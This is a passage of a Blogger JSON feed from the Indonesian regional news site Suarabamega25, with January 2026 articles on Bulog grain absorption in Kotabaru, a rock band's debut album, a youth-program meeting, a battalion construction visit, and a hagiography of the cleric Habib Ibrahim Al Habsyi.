Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5754777720105636887"},"published":{"$t":"2026-01-23T19:55:00.001+08:00"},"updated":{"$t":"2026-01-23T19:56:29.626+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s2340\/IMG_20260123_184043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1824\" data-original-width=\"2340\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s320\/IMG_20260123_184043.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Buloq Kabupaten Kotabaru menargetkan penyerapan sekitar 4 juta ton gabah setara beras untuk tahun 2026, sebagai bagian dari komitmennya mendukung ketahanan pangan nasional. Hal ini diungkapkan pada Jumat (23\/1\/26) di Kantor Buloq Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKepala Kantor Buloq Kabupaten Kotabaru Faisal, menjelaskan bahwa Buloq sudah memiliki fasilitas gudang yang cukup untuk menyimpan hasil gabah. Selain itu, Buloq juga terus memperkuat kerjasama dengan TNI dan Polri untuk mendukung penyerapan jagung dan gabah. Meskipun kapasitas gudang di Kotabaru memadai, mereka memiliki opsi cadangan di Batulicin, Tanah Bumbu, yang masih menjadi kewenangan mereka. Dengan fasilitas gudang yang tersebar di beberapa lokasi, Buloq siap mengalihkan sebagian hasil gabah jika gudang di Kotabaru penuh.\u003C\/p\u003E\u003Cp\u003EFaisal juga menambahkan bahwa gabah yang diserap akan dikirimkan ke mitra pengolahan untuk digiling menjadi beras. Setelah itu, beras akan disimpan di gudang Buloq dan disalurkan untuk berbagai kepentingan, termasuk cadangan pangan pemerintah, bantuan pangan, persiapan bencana alam, serta penjualan kepada LDI Kementerian, lembaga pemerintah, Dinas, dan institusi lainnya.\u003C\/p\u003E\u003Cp\u003E“Selain itu, kami berharap hasil panen tahun ini menunjukkan kualitas yang baik, dengan gabah yang tidak kuning atau busuk. Kami optimis dengan lahan yang subur dan kondisi cuaca yang mendukung, hasil panen akan sesuai harapan, dan penyerapan gabah dapat berjalan lancar untuk memenuhi target yang ditetapkan,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5754777720105636887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html","title":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s72-c\/IMG_20260123_184043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4508040470791942245"},"published":{"$t":"2026-01-23T18:00:00.002+08:00"},"updated":{"$t":"2026-01-23T18:00:32.080+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s1600\/IMG-20260123-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s320\/IMG-20260123-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Band rock alternatif asal Jakarta, Gongpati, resmi merilis album debut mereka bertajuk Luka Kolektif. Album ini menjadi penanda langkah awal Gongpati dalam menyuarakan keresahan, kelelahan emosional, hingga secercah harapan yang lahir dari pengalaman hidup nyata.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELewat Luka Kolektif, Gongpati tidak berusaha tampil sempurna. Mereka justru hadir dengan lirik yang apa adanya dan musik yang emosional, membiarkan setiap lagu menjadi ruang aman bagi pendengarnya—terutama bagi mereka yang sedang lelah, bingung, atau merasa sendirian. Album ini bukan sekadar kumpulan lagu, melainkan sebuah perjalanan jujur menyusuri luka dan kehilangan yang kerap dialami banyak orang, namun jarang diucapkan.\u003C\/p\u003E\u003Cp\u003ESalah satu lagu, “New Money (OKB)”, menyoroti ironi ambisi modern dan obsesi terhadap pencapaian materi yang kerap mengorbankan nilai-nilai kemanusiaan. Lagu ini menjadi kritik reflektif atas realitas sosial yang dekat dengan kehidupan sehari-hari. Sementara itu, “Kita Semesta, Kita Selamanya” hadir sebagai penutup yang lebih tenang—menawarkan resolusi, penerimaan, dan harapan setelah melalui pergulatan batin sepanjang album.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Gongpati memadukan nuansa rock alternatif dengan sentuhan emosional yang kuat, menciptakan atmosfer yang intens namun tetap intim. Setiap trek terasa seperti potongan cerita yang saling terhubung, membentuk satu narasi besar tentang luka kolektif yang dialami banyak manusia.\u003C\/p\u003E\u003Cp\u003EMelalui album debut ini, Gongpati berharap karyanya dapat menjadi teman seperjalanan bagi pendengar—bukan untuk memberi jawaban, melainkan untuk menemani proses memahami perasaan sendiri.\u003C\/p\u003E\u003Cp\u003EAlbum Luka Kolektif kini telah tersedia dan dapat didengarkan di berbagai platform musik digital. Dengarkan sekarang, dan rasakan perbedaannya.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4508040470791942245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html","title":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s72-c\/IMG-20260123-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6272855387752891123"},"published":{"$t":"2026-01-22T20:37:00.003+08:00"},"updated":{"$t":"2026-01-22T20:37:56.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s1350\/IMG-20260122-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s320\/IMG-20260122-WA0011.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pariwisata, Pemuda dan Olahraga (Disparpora) Kabupaten Kotabaru menggelar Rapat Koordinasi Strategis Program Pelayanan Kepemudaan Tahun 2026 sebagai langkah awal dalam menyelaraskan arah kebijakan serta merumuskan program kepemudaan yang terarah, adaptif, dan berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat koordinasi ini dihadiri Staf Ahli Bupati Kotabaru Johanudin, S.Pd., MM, serta Staf Ahli Bupati Bidang SDM dan Kemasyarakatan Jurainah, SE., MM, bersama jajaran perangkat daerah dan pemangku kepentingan terkait.\u003C\/p\u003E\u003Cp\u003EDalam forum tersebut dibahas berbagai strategi penguatan program pelayanan kepemudaan agar mampu menjawab tantangan zaman, mendorong lahirnya inovasi, serta memberikan dampak nyata bagi pengembangan potensi generasi muda di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru menegaskan pentingnya sinergi lintas sektor dalam pelaksanaan program kepemudaan, sehingga setiap kebijakan yang dirancang tidak hanya bersifat seremonial, tetapi terukur dan berorientasi pada peningkatan kualitas sumber daya manusia pemuda.\u003C\/p\u003E\u003Cp\u003EMelalui rapat koordinasi strategis ini, diharapkan program kepemudaan tahun 2026 dapat berjalan lebih efektif, selaras dengan visi pembangunan daerah, serta melahirkan pemuda Kotabaru yang berdaya saing, berkarakter, dan mampu berkontribusi aktif bagi kemajuan daerah.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru mendukung pemuda yang berdaya saing, berkarakter, dan berkontribusi bagi daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6272855387752891123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html","title":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s72-c\/IMG-20260122-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26: